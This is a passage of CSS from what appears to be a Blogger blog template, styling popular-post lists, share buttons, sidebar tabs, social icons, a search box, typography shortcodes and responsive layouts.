counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FFD012;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FFD012;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FFD012;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(//3.bp.blogspot.com/-moj4-jk-UB0/U1qCkCPaGQI/AAAAAAAADTY/tixmak8NHV8/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #FFD012;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FFD012;
color: #fff;
}
.tagcloud1 a {
background: #2D2D2D;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FFD012;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:55px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background: url(//4.bp.blogspot.com/-R8OKVUsis3s/UgZEksy0V1I/AAAAAAAAAT4/QtN9sBHMZis/s1600/icon-search.png) center 18px no-repeat;
cursor: pointer;
margin: 0;
padding: 0;
width: 55px;
height: 55px;
line-height: 50px;
background-color: #0b0b0b;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(//3.bp.blogspot.com/-NmMcKECatSQ/U6V_5SbOF1I/AAAAAAAAAkM/PWAmCSVs_wA/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(//1.bp.blogspot.com/-3ho0g-Dc4Y0/U7ZbVW1tuKI/AAAAAAAAAzE/bpGJ-s7r3Wk/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(//3.bp.blogspot.com/-rJglRJh1WW0/U7ZbcTKQcbI/AAAAAAAAAzk/33OW1b2t1xI/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(//3.bp.blogspot.com/-RhkXdjwgEVo/U7ZbcWu-iTI/AAAAAAAAAzo/43hPWkLD5hQ/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(//2.bp.blogspot.com/-n0U6_fs415s/U7ZbVQ_YSRI/AAAAAAAAAzQ/wUAF46WN5oo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(//4.bp.blogspot.com/-sIGAQtPQHP8/U7ZbVYIZcXI/AAAAAAAAAzI/GIY14uvXhg4/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(//1.bp.blogspot.com/--F1xUtN_8FQ/U7ZbWG6lHdI/AAAAAAAAAzU/5GojeL_5aYc/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWkMtruH8PriWJBKYQv6z_el-ViB8E8B--QT7NcDDO-50Wk8Hwjme5vZHf4BPQYRCjdUo4xsRP8cQj_Wr4ej7PhkkAcpEwAnvXhioHnYJ1SuWBK5As4KvY4ncfcelwDuGtHdIjhR1D8VIfzXuvcdS5Dw=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FFD012;
}
#beakingnews .tulisbreaking {
background:#FFD012;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FFD012;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FFD012;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
  padding: 0 0 0 30px;
    list-style: decimal;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
      font-size: 23px;
  margin-bottom: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Raleway";
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(//2.bp.blogspot.com/-YxxeRcqP6UI/U6V7A_pfmnI/AAAAAAAAAik/NyzEC4z7POQ/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background:#FFD012;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
        @media only screen and (max-width:980px){
      .header, .header-right {
    float: none;
    width: 100%;
    max-width: 100%;
}
      .header {
    height: auto;
}
      div#header-inner {
    margin-left: 0;
}
      .header img {
    margin: 20px auto 0;
    padding: 0 10px;
    box-sizing: border-box;
}
      #header-wrapper {
    min-height: 100%;
       margin-bottom: 15px;
}
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: none;
          width: 665px;
          margin:0 auto;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 100%;box-sizing:border-box;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {
}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          width:250px;
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
           #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
     
      .footer-left, .footer-right {
    width: 100%;
    text-align: center;
       margin:0;
}
       .footer-left {
    margin: 10px 0;
}
      .footer-right .menubar li {
    display: inline-block;
      float:none;
}
      }
      @media only screen and (max-width:720px){
      .img-thumbnail {
    width: 200px;
    margin: 0 10px 0 0;
}
      .img-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
}
 
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
             width: 100%;
    height: auto;
        }
        .img-thumbnail {
         margin: 0 auto 15px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
